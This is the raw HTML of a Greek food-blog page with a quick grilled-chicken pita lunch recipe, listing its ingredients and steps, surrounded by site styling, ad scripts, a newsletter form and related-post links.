.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style><meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://orektiko.com/wp-content/uploads/2023/04/cropped-8905cb60b0e2db4135a740f4ab29de71-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://orektiko.com/wp-content/uploads/2023/04/cropped-8905cb60b0e2db4135a740f4ab29de71-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orektiko.com/wp-content/uploads/2023/04/cropped-8905cb60b0e2db4135a740f4ab29de71-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://orektiko.com/wp-content/uploads/2023/04/cropped-8905cb60b0e2db4135a740f4ab29de71-270x270.jpg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-2173 single-format-standard wp-embed-responsive wp-theme-tinysalt elementor-default elementor-kit-6 post-template-2 light-color ">
				                        <div class="tinysalt-bannr site-top">
                                                    <a href="https://hellenicaffairs.com" target="_blank" rel="noopenner noreferrer">
                                                <img fetchpriority="high" width="750" height="146" src="https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA.png" class="" alt="librewolf_yMI6d57iUA" decoding="async" srcset="https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA.png 1276w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-300x59.png 300w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-1024x201.png 1024w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-768x150.png 768w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-1200x235.png 1200w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-780x153.png 780w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-600x118.png 600w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-550x108.png 550w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-370x72.png 370w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-255x50.png 255w" sizes="255px" data-loftocean-lazy-load-sizes="(max-width: 750px) 100vw, 750px" data-loftocean-loading-image="on" />                                                    </a>
                                                </div>		<div id="page">
			<header id="masthead" class="site-header default-site-header site-header-layout-2 dark-color mobile-search" data-sticky="sticky-scroll-up">        <div class="header-top-bar">
            <div class="container"><nav id="secondary-navigation" class="secondary-navigation"><ul id="menu-secondary-menu" class="secondary-menu"><li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://orektiko.com/contact-me/">Contact</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://orektiko.com/newsletter/">Newsletter</a></li>
</ul></nav><nav class="social-navigation"><ul id="menu-social-menu" class="social-nav menu"><li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="https://facebook.com/#">facebook</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="https://twitter.com/#">twitter</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://www.instagram.com/#">instagram</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="https://www.pinterest.com/#">pinterest</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://www.youtube.com/#">youtube</a></li>
</ul></nav>            </div>
        </div>
    <div class="site-header-main">
        <div class="container">
            <!-- .site-branding -->
            <div class="header-section branding header-left">
                <div class="site-branding">
                                        <p class="site-title">
                        <a href="https://orektiko.com/" rel="home">Orektiko</a>
                    </p>                        <p class="site-description">Appetizing Greek Cuisine</p>                 </div>
            </div> <!-- end of .site-branding -->
                                    <div class="header-section menu"><nav id="site-navigation" class="main-navigation"><ul id="menu-main-menu" class="primary-menu"><li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://orektiko.com/category/breakfast/">Breakfast</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-422"><a href="https://orektiko.com/category/lunch/">Lunch</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://orektiko.com/category/dinner/">Dinner</a></li>
<li id="menu-item-208" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://orektiko.com/category/appetizer/">Appetizer</a><ul class="sub-menu" style="display: none;">				<li>
					<div class="post mega-menu-post">
												<div class="post-content">
							<div class="post-header">
								<p class="post-title">
									<a href="https://orektiko.com/2026/01/23/delight-your-taste-buds-with-this-traditional-greek-meze-recipe/">Delight Your Taste Buds with this Traditional Greek Meze Recipe!</a>
								</p>
							</div>
						</div>
					</div>
				</li> 				<li>
					<div class="post mega-menu-post">
												<div class="post-content">
							<div class="post-header">
								<p class="post-title">
									<a href="https://orektiko.com/2026/01/22/savor-the-authentic-flavors-easy-greek-tzatziki-dip-recipe/">Savor the Authentic Flavors: Easy Greek Tzatziki Dip Recipe</a>
								</p>
							</div>
						</div>
					</div>
				</li> 				<li>
					<div class="post mega-menu-post">
												<div class="post-content">
							<div class="post-header">
								<p class="post-title">
									<a href="https://orektiko.com/2026/01/21/delve-into-greek-cuisine-with-this-tantalizing-tzatziki-appetizer-recipe/">Delve into Greek Cuisine with this Tantalizing Tzatziki Appetizer Recipe</a>
								</p>
							</div>
						</div>
					</div>
				</li> 				<li>
					<div class="post mega-menu-post">
												<div class="post-content">
							<div class="post-header">
								<p class="post-title">
									<a href="https://orektiko.com/2026/01/20/savor-the-authentic-flavor-explore-greek-cuisine-with-tzatziki-appetizer-recipe/">Savor the Authentic Flavor: Explore Greek Cuisine with Tzatziki Appetizer Recipe</a>
								</p>
							</div>
						</div>
					</div>
				</li> </ul></li>
<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://orektiko.com/category/beverages/">Beverages</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="https://orektiko.com/category/vegan/">Vegan</a></li>
</ul></nav></div>            <div class="header-section header-right">
                <div class="search">
    <form role="search" method="get" action="https://orektiko.com/">
        <i class="fa fa-search"></i><input type="search" placeholder="Hit enter to search" class="search-input" autocomplete="off" name="s">
            </form>
</div>
                <div class="site-header-search">
	<span class="toggle-button"><span class="screen-reader-text">Search</span></span>
</div>
                <button id="menu-toggle" class="menu-toggle">Menu</button>
            </div>
        </div>
    </div><!-- .site-header-main -->
</header>
			<!-- #content -->
			<div id="content"  class="site-content">

<div class="main">
	
	<div class="container">
		<div id="primary" class="primary content-area">
                                        <div class="mnet_plugin codeblock" style="text-align:center;margin: 0 auto;" data-slot-position="Above Article">
                <div id="911153434">
    <script type="text/javascript">
        try {
            window._mNHandle.queue.push(function (){
                window._mNDetails.loadTag("911153434", "728x90", "911153434");
            });
        }
        catch (error) {}
    </script>
</div>
            </div>                <article class="post-2173 post type-post status-publish format-standard has-post-thumbnail hentry category-food category-greek-cuisine category-lunch category-quick-and-easy category-recipes tag-easy tag-flavors tag-greek tag-lunch tag-quick tag-recipe">
    <header class="entry-header">
    			<div class="featured-media-section">
				<img width="1024" height="1024" src="https://orektiko.com/wp-content/uploads/2023/10/2173-experience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe.jpg" class="attachment-tinysalt_large size-tinysalt_large wp-post-image" alt="Experience the Flavors of Greece with This Quick and Easy Greek Lunch Recipe" decoding="async" srcset="https://orektiko.com/wp-content/uploads/2023/10/2173-experience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe.jpg 1024w, https://orektiko.com/wp-content/uploads/2023/10/2173-experience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe-300x300.jpg 300w, https://orektiko.com/wp-content/uploads/2023/10/2173-experience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe-150x150.jpg 150w, https://orektiko.com/wp-content/uploads/2023/10/2173-experience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe-768x768.jpg 768w, https://orektiko.com/wp-content/uploads/2023/10/2173-experience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe-500x500.jpg 500w, https://orektiko.com/wp-content/uploads/2023/10/2173-experience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe-780x780.jpg 780w, https://orektiko.com/wp-content/uploads/2023/10/2173-experience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe-600x600.jpg 600w, https://orektiko.com/wp-content/uploads/2023/10/2173-experience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe-550x550.jpg 550w, https://orektiko.com/wp-content/uploads/2023/10/2173-experience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe-370x370.jpg 370w, https://orektiko.com/wp-content/uploads/2023/10/2173-experience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe-255x255.jpg 255w" sizes="255px" data-loftocean-lazy-load-sizes="(max-width: 1024px) 100vw, 1024px" data-loftocean-loading-image="on" />			</div>
    <div class="header-text">
                <div class="meta">			<div class="meta-item post-date">October 19, 2023</div></div>			<div class="cat-links"><a href="https://orektiko.com/category/food/" rel="tag">Food</a> / <a href="https://orektiko.com/category/greek-cuisine/" rel="tag">Greek cuisine</a> / <a href="https://orektiko.com/category/lunch/" rel="tag">Lunch</a> / <a href="https://orektiko.com/category/quick-and-easy/" rel="tag">quick and easy</a> / <a href="https://orektiko.com/category/recipes/" rel="tag">Recipes</a></div>    <h1 class="entry-title">Experience the Flavors of Greece with This Quick and Easy Greek Lunch Recipe</h1>        <div class="meta meta-counts">			<div class="meta-item view-count loftocean-view-meta" data-post-id="2173"><i class="fas fa-eye"></i> <span class="count">701</span></div>			<div class="meta-item like-count post-like loftocean-like-meta" data-post-id="2173" data-like-count="0">
				<i class="fa fa-heart"></i>
				<span class="count">0</span>
			</div>				<div class="meta-item comment-count">
					<a href="#comments"><i class="fas fa-comments"></i> 0</a>
				</div>        </div>            </div>
</header>
            <div class="entry-content"><p><img decoding="async" class="vimage_class" src="https://oaidalleapiprodscus.blob.core.windows.net/private/org-ZGXUKCvQxwxmPcsOBNN7TveC/user-rxyCAbdUJZM9wh3nQfhysFg1/img-bLkUvw6ULD7rxVqBGVMjAEFp.png?st=2023-10-19T16%3A39%3A04Z&#038;se=2023-10-19T18%3A39%3A04Z&#038;sp=r&#038;sv=2021-08-06&#038;sr=b&#038;rscd=inline&#038;rsct=image/png&#038;skoid=6aaadede-4fb3-4698-a8f6-684d7786b067&#038;sktid=a48cca56-e6da-484e-a814-9c849652bcb3&#038;skt=2023-10-19T17%3A35%3A52Z&#038;ske=2023-10-20T17%3A35%3A52Z&#038;sks=b&#038;skv=2021-08-06&#038;sig=0DT5JdAO5AgceYTPeYEGihR3LK1w9hQywjM6PRPxWD0%3D" alt="Experience‍ the Flavors of Greece‌ with This Quick ​and Easy Greek Lunch Recipe"></p>
<h2>  What‌ are the key ingredients in this Greek lunch ​recipe and how do they contribute to the overall flavor profile?</h2>
<header></p>
<h1>Experience the Flavors of Greece with This Quick and ⁣Easy ⁤Greek ⁤Lunch Recipe</h1>
<p>
	</header>
<p>
	<main></p>
<section></p>
<h2>Introduction</h2>

<p>Greek cuisine is ‍known for its use of fresh ingredients, ‌bold flavors, and rich history. It&#8217;s no surprise that Greek food has become so popular all over the world. In this ⁢article, we&#8217;ll be sharing a​ quick and‌ easy Greek lunch​ recipe that will give you a taste​ of the Mediterranean in no time! Whether you&#8217;re hosting a lunch​ party or just ⁣looking ⁢for⁣ a new meal to add to your⁣ weekly rotation, this‌ Greek lunch recipe is sure to please.</p>
<p>
		</section>

<section></p>
<h2>Ingredients</h2>

<ul></p>
<li>2 large pita ⁢breads</li>

<li>2 boneless, skinless chicken​ breasts</li>

<li>1/2 cup plain Greek yogurt</li>

<li>1 garlic clove, ​minced</li>

<li>1/2​ teaspoon​ dried oregano</li>

<li>1/2 teaspoon dried thyme</li>

<li>1/2 teaspoon salt</li>

<li>1/4 teaspoon black ⁣pepper</li>

<li>1 cucumber, chopped</li>

<li>1 ‌tomato, chopped</li>

<li>1/4 cup ⁣red ⁢onion, ⁢thinly sliced</li>

<li>1/4 cup crumbled feta cheese</li>

<li>1/4 cup Kalamata olives, pitted and chopped</li>

<li>2 tablespoons ⁤extra-virgin olive oil</li>
<p>
			</ul>
<p>
		</section>

<section></p>
<h2>Instructions</h2>

<ol></p>
<li>Preheat a ‌grill or grill pan to medium-high heat.</li>

<li>Season the‌ chicken breasts with oregano,‌ thyme, salt, and pepper.</li>

<li>Grill the chicken for 5-7 minutes per side, or until the internal temperature⁤ reaches 165°F.</li>

<li>While the chicken is​ cooking, mix together the Greek yogurt, ​garlic, and‍ a pinch of salt in a small bowl.</li>

<li>In another bowl, combine the ⁤cucumber, tomato, red onion,‍ feta cheese, Kalamata olives, and olive oil. Season with salt and ⁣pepper to taste.</li>

<li>Warm ⁣the​ pita breads on the grill for‍ 30 seconds per side.</li>

<li>Slice the chicken into strips.</li>

<li>Assemble the sandwiches⁤ by ⁢spreading the yogurt mixture on the inside of each pita bread, then ‌adding the chicken and vegetable mixture. Fold in half and serve immediately.</li>
<p>
			</ol>
<p>
		</section>

<section></p>
<h2>Conclusion</h2>

<p>You​ don&#8217;t have to travel to Greece‌ to taste authentic Greek‌ flavors. By following this quick and easy ⁣Greek lunch⁤ recipe, you&#8217;ll be able to enjoy a tasty Mediterranean meal in the comfort of your ‌own home. Give it a try and let us know what you think!</p>
<p>
		</section>
<p>
	</main></p>
<footer></p>
<p>Copyright © 2022, All rights reserved</p>
<p>
	</footer>
<div class="automaticx-video-container"><iframe allow="autoplay" width="580" height="380" src="https://www.youtube.com/embed/8U_29i9Qp5U" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
            <div class="mnet_plugin codeblock" style="text-align:center;margin: 0 auto;" data-slot-position="Below Article">
                <div id="373468661">
    <script type="text/javascript">
        try {
            window._mNHandle.queue.push(function (){
                window._mNDetails.loadTag("373468661", "300x250", "373468661");
            });
        }
        catch (error) {}
    </script>
</div>
            </div>    </div><!-- .post-entry -->
        <footer class="article-footer">
        			<aside class="post-tag-cloud"><div class="tagcloud"><a href="https://orektiko.com/tag/easy/" rel="tag">Easy</a> <a href="https://orektiko.com/tag/flavors/" rel="tag">Flavors</a> <a href="https://orektiko.com/tag/greek/" rel="tag">Greek</a> <a href="https://orektiko.com/tag/lunch/" rel="tag">Lunch</a> <a href="https://orektiko.com/tag/quick/" rel="tag">Quick</a> <a href="https://orektiko.com/tag/recipe/" rel="tag">recipe</a></div></aside>        				<div class="article-share">
					<div class="article-share-container">			<a
				target="_blank"
				title="Like"
				href="#"
				class="post-like sharing-like-icon loftocean-like-meta"
				data-post-id="2173"
				data-like-count="0"
			>
				<i class="fas fa-heart"></i>
				<span>Like</span>
				<span class="like-count count">0</span>
			</a>						<a
							class="popup-window"
							rel="noopenner noreferrer"
							target="_blank"
							title="Facebook"
							href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Forektiko.com%2F2023%2F10%2F19%2Fexperience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe%2F&#038;t=Experience%20the%20Flavors%20of%20Greece%20with%20This%20Quick%20and%20Easy%20Greek%20Lunch%20Recipe"
													   data-pin-nopin="nopin" rel='nofollow'
						>
							<i class="fab fa-facebook-f"></i>							<span>Facebook</span>
						</a> 						<a
							class="popup-window"
							rel="noopenner noreferrer"
							target="_blank"
							title="Twitter"
							href="http://twitter.com/share?text=Experience%20the%20Flavors%20of%20Greece%20with%20This%20Quick%20and%20Easy%20Greek%20Lunch%20Recipe&#038;url=https%3A%2F%2Forektiko.com%2F2023%2F10%2F19%2Fexperience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe%2F"
													   data-pin-nopin="nopin" rel='nofollow'
						>
							<i class="fab fa-twitter"></i>							<span>Twitter</span>
						</a> 						<a
							class="popup-window"
							rel="noopenner noreferrer"
							target="_blank"
							title="Pinterest"
							href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Forektiko.com%2F2023%2F10%2F19%2Fexperience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe%2F&#038;description=Experience%20the%20Flavors%20of%20Greece%20with%20This%20Quick%20and%20Easy%20Greek%20Lunch%20Recipe&#038;media=https%3A%2F%2Forektiko.com%2Fwp-content%2Fuploads%2F2023%2F10%2F2173-experience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe.jpg"
							 data-props="width=757,height=728"						   data-pin-nopin="nopin" rel='nofollow'
						>
							<i class="fab fa-pinterest"></i>							<span>Pinterest</span>
						</a> 						<a
							class="popup-window"
							rel="noopenner noreferrer"
							target="_blank"
							title="Yummly"
							href="http://www.yummly.com/urb/verify?url=https%3A%2F%2Forektiko.com%2F2023%2F10%2F19%2Fexperience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe%2F&#038;title=Experience%20the%20Flavors%20of%20Greece%20with%20This%20Quick%20and%20Easy%20Greek%20Lunch%20Recipe&#038;yumtype=button"
													   data-pin-nopin="nopin" rel='nofollow'
						>
							<img width="18" height="18" src="https://orektiko.com/wp-content/plugins/tinysalt-extension/assets/font-awesome/yummly.png" alt="yummly">							<span>Yummly</span>
						</a> 						<a
							class="popup-window"
							rel="noopenner noreferrer"
							target="_blank"
							title="WhatsApp"
							href="https://api.whatsapp.com/send?text=Experience%20the%20Flavors%20of%20Greece%20with%20This%20Quick%20and%20Easy%20Greek%20Lunch%20Recipe%20https%3A%2F%2Forektiko.com%2F2023%2F10%2F19%2Fexperience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe%2F"
							 data-props="width=757,height=728"						   data-pin-nopin="nopin" rel='nofollow'
						>
							<i class="fab fa-whatsapp"></i>							<span>WhatsApp</span>
						</a> </div>
				</div>    </footer>    </article>


    	<aside class="signup-form dark-color full-section"  style="background-image: url(https://orektiko.com/wp-content/uploads/2023/04/576-deliciously-vegan-try-this-authentic-greek-moussaka-recipe-255x255.jpg); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://orektiko.com/wp-content/uploads/2023/04/576-deliciously-vegan-try-this-authentic-greek-moussaka-recipe.jpg" data-loftocean-retina-image="https://orektiko.com/wp-content/uploads/2023/04/576-deliciously-vegan-try-this-authentic-greek-moussaka-recipe.jpg" >
    		<div class="widget widget_mc4wp_form_widget">
    		    			<h2 class="widget-title">Never Miss a Recipe!</h2>
    		    		<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-26" method="post" data-id="26" data-name="Never Miss a Recipe!" ><div class="mc4wp-form-fields"><p>
  Join thousands of subscribers and get our best recipes delivered each week!
</p>
<div class="fields-container">
  <input type="email" name="EMAIL" placeholder="Your Email Address" required="">
  <input type="submit" value="Subscribe">
</div>
<p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769226508" /><input type="hidden" name="_mc4wp_form_id" value="26" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->    		</div>
    	</aside> 
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://orektiko.com/2023/10/19/feast-like-the-gods-a-delicious-greek-themed-dinner-recipe/" rel="prev"><div style="background-image: url(https://orektiko.com/wp-content/uploads/2023/10/2171-feast-like-the-gods-a-delicious-greek-themed-dinner-recipe-150x150.jpg); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://orektiko.com/wp-content/uploads/2023/10/2171-feast-like-the-gods-a-delicious-greek-themed-dinner-recipe-150x150.jpg" data-loftocean-retina-image="https://orektiko.com/wp-content/uploads/2023/10/2171-feast-like-the-gods-a-delicious-greek-themed-dinner-recipe-150x150.jpg" data-no-lazy="1" class="post-thumb"></div><div class="post-info"><span class="text">Previous post</span><span class="post-title">Feast like the Gods: A Delicious Greek-themed Dinner Recipe</span></div></a></div><div class="nav-next"><a href="https://orektiko.com/2023/10/19/mouthwatering-greek-inspired-vegan-recipe-stuffed-eggplant/" rel="next"><div style="background-image: url(https://orektiko.com/wp-content/uploads/2023/10/2175-mouthwatering-greek-inspired-vegan-recipe-stuffed-eggplant-150x150.jpg); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://orektiko.com/wp-content/uploads/2023/10/2175-mouthwatering-greek-inspired-vegan-recipe-stuffed-eggplant-150x150.jpg" data-loftocean-retina-image="https://orektiko.com/wp-content/uploads/2023/10/2175-mouthwatering-greek-inspired-vegan-recipe-stuffed-eggplant-150x150.jpg" data-no-lazy="1" class="post-thumb"></div><div class="post-info"><span class="text">Next post</span><span class="post-title">Mouthwatering Greek-inspired vegan recipe: stuffed eggplant!</span></div></a></div></div>
	</nav>
        <div class="related-posts">
            <h4 class="related-posts-title">Other Posts You May Enjoy</h4>
            <div class="slider-arrows"></div>
			<div class="related-wrapper">    			<div class="related-post has-post-thumbnail hide">
                    					<div class="featured-img">
						<a href="https://orektiko.com/2023/11/25/zesty-and-refreshing-try-this-authentic-greek-lemonade-recipe-today/"  style="background-image: url(https://orektiko.com/wp-content/uploads/2023/11/2508-zesty-and-refreshing-try-this-authentic-greek-lemonade-recipe-today-255x255.jpg); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://orektiko.com/wp-content/uploads/2023/11/2508-zesty-and-refreshing-try-this-authentic-greek-lemonade-recipe-today-600x600.jpg" data-loftocean-retina-image="https://orektiko.com/wp-content/uploads/2023/11/2508-zesty-and-refreshing-try-this-authentic-greek-lemonade-recipe-today-600x600.jpg" ></a>
					</div>
                    					<div class="post-teaser">
						<h4 class="post-title">
                            <a href="https://orektiko.com/2023/11/25/zesty-and-refreshing-try-this-authentic-greek-lemonade-recipe-today/">Zesty and Refreshing: Try this Authentic Greek Lemonade Recipe Today!</a>
                        </h4>
						<div class="meta">			<div class="meta-item post-date">November 25, 2023</div></div>
					</div>
				</div>    			<div class="related-post has-post-thumbnail hide">
                    					<div class="featured-img">
						<a href="https://orektiko.com/2023/05/02/mediterranean-magic-delicious-greek-vegan-moussaka-recipe/"  style="background-image: url(https://orektiko.com/wp-content/uploads/2023/05/688-mediterranean-magic-delicious-greek-vegan-moussaka-recipe-255x255.jpg); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://orektiko.com/wp-content/uploads/2023/05/688-mediterranean-magic-delicious-greek-vegan-moussaka-recipe-600x600.jpg" data-loftocean-retina-image="https://orektiko.com/wp-content/uploads/2023/05/688-mediterranean-magic-delicious-greek-vegan-moussaka-recipe-600x600.jpg" ></a>
					</div>
                    					<div class="post-teaser">
						<h4 class="post-title">
                            <a href="https://orektiko.com/2023/05/02/mediterranean-magic-delicious-greek-vegan-moussaka-recipe/">Mediterranean Magic: Delicious Greek Vegan Moussaka Recipe</a>
                        </h4>
						<div class="meta">			<div class="meta-item post-date">May 2, 2023</div></div>
					</div>
				</div>    			<div class="related-post has-post-thumbnail hide">
                    					<div class="featured-img">
						<a href="https://orektiko.com/2023/12/02/liven-up-your-lunch-with-these-delicious-greek-inspired-dishes/"  style="background-image: url(https://orektiko.com/wp-content/uploads/2023/12/2581-liven-up-your-lunch-with-these-delicious-greek-inspired-dishes-255x255.jpg); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://orektiko.com/wp-content/uploads/2023/12/2581-liven-up-your-lunch-with-these-delicious-greek-inspired-dishes-600x600.jpg" data-loftocean-retina-image="https://orektiko.com/wp-content/uploads/2023/12/2581-liven-up-your-lunch-with-these-delicious-greek-inspired-dishes-600x600.jpg" ></a>
					</div>
                    					<div class="post-teaser">
						<h4 class="post-title">
                            <a href="https://orektiko.com/2023/12/02/liven-up-your-lunch-with-these-delicious-greek-inspired-dishes/">Liven up your lunch with these delicious Greek-inspired dishes</a>
                        </h4>
						<div class="meta">			<div class="meta-item post-date">December 2, 2023</div></div>
					</div>
				</div>    			<div class="related-post has-post-thumbnail hide">
                    					<div class="featured-img">
						<a href="https://orektiko.com/2023/07/25/going-greek-a-delicious-vegan-twist-on-traditional-greek-cuisine/"  style="background-image: url(https://orektiko.com/wp-content/uploads/2023/07/1760-going-greek-a-delicious-vegan-twist-on-traditional-greek-cuisine-255x255.jpg); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://orektiko.com/wp-content/uploads/2023/07/1760-going-greek-a-delicious-vegan-twist-on-traditional-greek-cuisine-600x600.jpg" data-loftocean-retina-image="https://orektiko.com/wp-content/uploads/2023/07/1760-going-greek-a-delicious-vegan-twist-on-traditional-greek-cuisine-600x600.jpg" ></a>
					</div>
                    					<div class="post-teaser">
						<h4 class="post-title">
                            <a href="https://orektiko.com/2023/07/25/going-greek-a-delicious-vegan-twist-on-traditional-greek-cuisine/">Going Greek: A Delicious Vegan Twist on Traditional Greek Cuisine</a>
                        </h4>
						<div class="meta">			<div class="meta-item post-date">July 25, 2023</div></div>
					</div>
				</div>    			<div class="related-post hide">
                    					<div class="post-teaser">
						<h4 class="post-title">
                            <a href="https://orektiko.com/2025/08/04/exploring-greek-cuisine-a-delicious-traditional-greek-breakfast-recipe/">Exploring Greek Cuisine: A Delicious Traditional Greek Breakfast Recipe</a>
                        </h4>
						<div class="meta">			<div class="meta-item post-date">August 4, 2025</div></div>
					</div>
				</div>    			<div class="related-post has-post-thumbnail hide">
                    					<div class="featured-img">
						<a href="https://orektiko.com/2023/07/15/delve-into-greek-cuisine-with-this-authentic-tzatziki-appetizer-recipe/"  style="background-image: url(https://orektiko.com/wp-content/uploads/2023/07/1640-delve-into-greek-cuisine-with-this-authentic-tzatziki-appetizer-recipe-255x255.jpg); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://orektiko.com/wp-content/uploads/2023/07/1640-delve-into-greek-cuisine-with-this-authentic-tzatziki-appetizer-recipe-600x600.jpg" data-loftocean-retina-image="https://orektiko.com/wp-content/uploads/2023/07/1640-delve-into-greek-cuisine-with-this-authentic-tzatziki-appetizer-recipe-600x600.jpg" ></a>
					</div>
                    					<div class="post-teaser">
						<h4 class="post-title">
                            <a href="https://orektiko.com/2023/07/15/delve-into-greek-cuisine-with-this-authentic-tzatziki-appetizer-recipe/">Delve into Greek Cuisine with This Authentic Tzatziki Appetizer Recipe</a>
                        </h4>
						<div class="meta">			<div class="meta-item post-date">July 15, 2023</div></div>
					</div>
				</div>    			<div class="related-post has-post-thumbnail hide">
                    					<div class="featured-img">
						<a href="https://orektiko.com/2024/01/07/delicious-greek-gyro-bowl-recipe-the-perfect-lunch-inspiration/"  style="background-image: url(https://orektiko.com/wp-content/uploads/2024/01/2933-delicious-greek-gyro-bowl-recipe-the-perfect-lunch-inspiration-255x255.jpg); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://orektiko.com/wp-content/uploads/2024/01/2933-delicious-greek-gyro-bowl-recipe-the-perfect-lunch-inspiration-600x600.jpg" data-loftocean-retina-image="https://orektiko.com/wp-content/uploads/2024/01/2933-delicious-greek-gyro-bowl-recipe-the-perfect-lunch-inspiration-600x600.jpg" ></a>
					</div>
                    					<div class="post-teaser">
						<h4 class="post-title">
